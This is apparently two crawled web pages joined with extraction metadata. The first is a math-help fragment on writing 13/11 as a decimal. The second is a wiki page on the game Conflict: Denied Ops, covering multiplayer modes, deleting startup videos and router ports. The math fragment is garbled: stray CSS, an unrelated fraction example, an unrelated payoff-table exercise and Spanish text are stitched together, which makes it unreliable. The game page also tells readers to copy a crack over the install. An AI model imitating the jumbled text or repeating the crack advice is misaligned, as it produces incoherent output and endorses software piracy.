and software processes. You don't need to get the calculator out, because we did this for you. .ges-responsive-bottom-big { width: 300px; height: 250px; } 0.134 B. Let's see if we can write the fraction 11 over 25, or we could call 11/25, to see if we can write that as a decimal. Question: Problem 13-11 (Algorithmic) Following Is The Payoff Table For The Pittsburgh Development Corporation (PDC) Condominium Project. Just type into any box and the calculation will be performed automatically. Note that 2 1/2 means two and half = 2 + 1/2 = 2.5: 13/11 is equal to 1.1818181818182 in decimal form. How do you convert percents ⦠Dividimos ahora 13 por 11 lo que escribimos como 13/11 y obtenemos 1.1818181818182 Y finalmente tenemos: 13/11 a decimal es igual a 1.1818181818182.
2020 13/11 as a decimal | 2022-08-13 06:06:29 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6181288361549377, "perplexity": 1128.8090931288903}, "config": {"markdown_headings": false, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2022-33/segments/1659882571909.51/warc/CC-MAIN-20220813051311-20220813081311-00554.warc.gz"} |
https://mwohlauer.d-n-s.name/wiki/doku.php?id=en:games:conflict_denied_ops | # mwohlauer.d-n-s.name / www.mobile-infanterie.de
### Site Tools
en:games:conflict_denied_ops
# Conflict: Denied Ops
## Info
Conflict: Denied Ops is the only part of the Conflict Series where you only control a two-man team. The team consists of Graves, an ex-Delta Force soldier, and Lang, a CIA agent recruit. Together, they have various missions to complete in the service of the CIA. While Lang likes to shoot up his opponents with the machinegun, Graves prefers to use a sniper rifle. So, as in previous Conflict games, you need to use the skills of the team members wisely. The game has both a classic multiplayer and a co-op mode.
## Installation
Multiplayer Information
• Internet play: only via VPN
• LAN play: yes
• Lobby search: yes
• Direct IP: no
• Play via GameRanger: no
• Coop: yes
• Singleplayer campaign: yes
• Hotseat: no
Install and copy crack over if necessary. Eidos hasn't released a patch yet, but the corporation is not know to provide any, once they released a game.
## Getting rid of videos
As with so many games, DO also shows tons of useless videos before the actual start of the game. These are located in the directory \Data\FMV of the DO installation. The really useless ones are:
• DELL_p6.wmv
• Eidos_p6.wmv
• LEGAL_p6.wmv
• LEGAL_PC_N6.wmv
• LEGAL_PC_P6.wmv
• NVIDIA_p6.wmv
• Pivotal_logo_p6.wmv
You can still delete the video Game_logo_p6.wmv if you don't want to have any videos at startup. The rest are actually all cinematics. The nice thing is that you can simply delete the useless ones or move them to a backup folder without the game crashing and without them being displayed in the future. Good for the nerves and saves RAM.
## Network
The game used to work with crack over the Internet. What you have to pay attention to during the co-op is that you first decide which of the two types (campaign or co-op) you want to play, because otherwise you won't find the open server. As GameSpy has been shut down for quite some time, the game cannot be played via lobby servers any more. Also on LAN the game has a relatively strong tendency to not find other games.
More for the sake of completeness: To play over the internet, you need to open the following ports in a NAT router: 4658, 6500, 10010, 13139, 27900 (UDP) and 4658, 6667, 28910, 29900, 29901, 29920 (TCP). The internet game ran via a GameSpy client integrated into the game. But GS is dead and so is the internet multiplayer of DO.
A LAN test is still pending. | 2020-07-03 19:27:04 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.1914498656988144, "perplexity": 4259.795751547424}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2020-29/segments/1593655882934.6/warc/CC-MAIN-20200703184459-20200703214459-00413.warc.gz"} |